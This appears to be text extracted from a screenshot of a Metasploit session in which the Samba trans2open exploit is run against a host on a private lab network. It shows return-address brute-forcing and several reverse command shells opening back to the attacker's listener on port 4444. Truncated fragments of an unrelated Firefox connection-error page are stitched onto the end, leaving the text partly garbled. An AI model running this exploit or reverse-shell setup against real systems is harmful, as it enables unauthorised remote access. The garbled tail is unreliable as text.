 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.91.140:4444
[*] 192.168.91.162:139 - Trying return address 0×bffffdfc...
[*] 192.168.91.162:139 - Trying return address 0×bffffcfc...
[*] 192.168.91.162:139 - Trying return address 0×bffffbfc...
[*] 192.168.91.162:139 - Trying return address 0×bffffafc...
[*] 192.168.91.162:139 - Trying return address 0×bffff9fc...
[*] 192.168.91.162:139 - Trying return address 0×bffff8fc...
[*] 192.168.91.162:139 - Trying return address 0×bffff7fc...
[*] 192.168.91.162:139 - Trying return address 0×bffff6fc...
[*] Command shell session 8 opened (192.168.91.140:4444 → 192.168.91.162:1036) at 2025-03-30 05:31:19 -0400
[*] Command shell session 9 opened (192.168.91.140:4444 → 192.168.91.162:1037) at 2025-03-30 05:31:20 -0400
[*] Command shell session 10 opened (192.168.91.140:4444 → 192.168.91.162:1038) at 2025-03-30 05:31:21 -0400
[*] Command shell session 11 opened (192.168.91.140:4444 → 192.168.91.162:1039) at 2025-03-30 05:31:22 -0400
tion was reset
was reset while the page was loading.
unavailable or too busy. Try again in a few moments.
pages, check your computer's network connection.
is protected by a firewall or proxy, make sure that Firefox is permitted to access the